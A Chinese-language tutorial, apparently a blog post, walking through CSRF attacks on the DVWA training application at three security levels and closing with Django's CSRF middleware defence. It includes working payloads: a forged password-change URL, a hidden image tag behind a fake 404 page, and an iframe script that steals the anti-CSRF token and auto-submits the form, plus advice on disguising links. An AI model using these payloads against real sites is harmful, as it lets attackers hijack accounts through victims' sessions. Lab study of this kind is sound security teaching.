

CSRF(Cross-site request forgery)跨站请求伪造,也被称为“One Click Attack”或者Session Riding,通常缩写为CSRF或者XSRF,是一种对网站的恶意利用。在没有关闭相关网页的情况下,点击其他人发来的CSRF链接,利用客户端的cookie直接向服务器发送请求。CSRF(Cross-site request forgery)跨站请求伪造可以造成的危害如下:别人以你的名义发送邮件,盗取你的账号,购买商品,进行虚拟货币转账。

1、CSRF攻击原理

2、LOW级别

1、当你登录之后,在没有关闭网页的情况下,收到别人的链接。

2、http://127.0.0.1/dvwa/vulnerabilities/csrf/?password_new=1&password_conf=1&Change=Change

3、点击链接,会利用浏览器的cookie把密码改掉。

4、如果页面已经关掉,或者打开链接的浏览器不是登录网站的浏览器那么这个csrf的攻击是都没用的。

3、Medium级别

Medium级别的代码检查是否包含HTTP_REFERER(http包头的Referer参数的值,表示来源地址),是否包含SERVER_NAME(http包头的Host参数,表示要访问的主机名),通过这种机制抵御CSRF攻击。

制作攻击页面,将页面部署在服务器上,这样就会有Referer,直接点击链接的请求是没有refer的。

<img src="http://127.0.0.1/dvwa/vulnerabilities/csrf/?password_new=1&password_conf=1&Change=Change#" border="0" style="display:none;"/>

<h1>404<h1>

<h2>page not found.<h2>

4、High级别

High级别的代码加入了Anti-CSRF token机制,用户每次访问改密页面时,服务器会返回一个随机的token,向服务器发起请求时,需要提交token参数,而服务器在收到请求时,会优先检查token,只有token正确,才会处理客户端的请求。

页面中要先获取token:

<script type=”text/javascript”>

function attack()

{

document.getElementsByName(‘user_token’)[0].value=document.getElementById(“hack”).contentWindow.document.getElementsByName(‘user_token’)[0].value;

document.getElementById(“transfer”).submit();

}

</script>

<iframe src=”http://192.168.153.130/dvwa/vulnerabilities/csrf” id=”hack” border=”0″ style=”display:none;”>

</iframe>

<body onload=”attack()”>

<form method=”GET” id=”transfer” action=”http://127.0.0.1/dvwa/vulnerabilities/csrf”>

<input type=”hidden” name=”password_new” value=”123″>

<input type=”hidden” name=”password_conf” value=”123″>

<input type=”hidden” name=”user_token” value=””>

<input type=”hidden” name=”Change” value=”Change”>

</form>

</body>

5、CSRF伪装

生成短连接,可以伪装url,防止根据链接看出内容

构造攻击页面,把网页部署好,然后链接发给其他人,当其他人点击链接的时候,会显示404,这时候会以为点了一个无效的链接。但是其中的img的src会请求一次。

<img src="http://127.0.0.1/dvwa/vulnerabilities/csrf/?password_new=1&password_conf=1&Change=Change#" border="0" style="display:none;"/>

<h1>404<h1>

<h2>page not found.<h2>

6、CSRF防御

在Django中可以通过CSRF认证来防御CSRF攻击,在项目的settings文件中有一个配置项MIDDLEWARE,表示默认Django启用csrf认证;

‘django.middleware.csrf.CsrfViewMiddleware’

当页面为form表单提交时,一般都需要在form标签中加上{% csrf_token %},如果第一次表单提交的时候带上了csrf_token ,服务器端就会认为这个是可信任的用户,所以如果第二次提交时form表单去掉csrf_token,但是浏览器请求时会带上之前表单第一次提交时中的csrf_token ,服务器端默认信任这个csrf_token ;

<form action="{% url 'users:image' %}" method="post" enctype="multipart/form-data">

{# <input type="file" name="upload" accept="image/gif, image/jpeg, image/png, image/jpg">#}

<input type="file" name="upload">

<input type="submit" value="提交">

{% csrf_token %}

</form>

如果在settings文件中将csrf的中间件注释,那么form表单提交,将不再需要csrf token认证。